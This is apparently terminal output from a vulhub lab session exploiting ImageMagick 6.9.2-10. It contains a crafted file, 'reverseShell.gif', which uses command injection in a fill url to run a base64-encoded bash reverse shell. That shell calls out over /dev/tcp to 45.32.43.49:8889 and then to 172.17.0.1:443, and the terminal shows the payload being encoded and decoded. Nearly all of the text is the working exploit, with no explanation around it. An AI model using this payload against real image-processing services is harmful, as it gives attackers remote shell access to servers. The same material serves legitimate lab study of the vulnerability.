 b7b1806a3564 vulhub/imagemagick:6.9.2-10-php "php -t /var/www/htm…" 25 hours ago Up 18 minutes 0.0.0.0:8080->8080/tcp, :::8080->8080/tcp im
❯ bat reverseShell.gif
File: reverseShell.gif
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ1LjMyLjQzLjQ5Lzg4ODkgMD4mMQ== | base64 -d | bash`"||id " )'
4 pop graphic-context
❯ echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ1LjMyLjQzLjQ5Lzg4ODkgMD4mMQ== | base64 -d; echo
/bin/bash -i >& /dev/tcp/45.32.43.49/8889 0>&1
❯ echo -n "/bin/bash -i >& /dev/tcp/45.32.43.49/8889 0>&1" | base64
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ1LjMyLjQzLjQ5Lzg4ODkgMD4mMQ==
❯ echo -n "/bin/bash -i >& /dev/tcp/172.17.0.1/443 0>&1" | base64
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNy4wLjEvNDQzIDA+JjE=
❯ bat reverseShell.gif
File: reverseShell.gif
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNy4wLjEvNDQzIDA+JjE= | base64 -d | bash`"||id " )'
4 pop graphic-context
~/Descargas ✔